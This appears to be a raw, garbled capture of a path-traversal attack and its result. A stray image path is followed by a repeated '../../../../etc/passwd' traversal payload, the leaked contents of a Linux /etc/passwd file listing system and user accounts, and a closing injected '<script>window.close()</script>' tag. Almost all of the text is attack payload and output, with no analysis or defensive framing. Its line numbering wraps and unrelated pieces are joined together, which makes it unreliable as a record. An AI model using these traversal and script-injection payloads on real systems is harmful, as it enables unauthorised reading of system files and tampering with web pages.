 1 ../../../../../../../../etc/passwd../../../../../../../../etc/passwd../../../../../../../../etc/passwdroot:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
0 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
1 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
2 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
3 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
4 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
5 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
6 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
7 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
8 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
9 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
0 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
1 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
2 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
3 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
4 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
5 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
6 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
7 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
8 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
9 pollinate:x:110:1::/var/cache/pollinate:/bin/false
0 usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
1 sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
2 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
3 user:x:1000:1000:user:/home/user:/bin/bash
4 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
5 mysql:x:113:118:MySQL Server,,,:/nonexistent:/bin/false
6 <script>window.close()</script>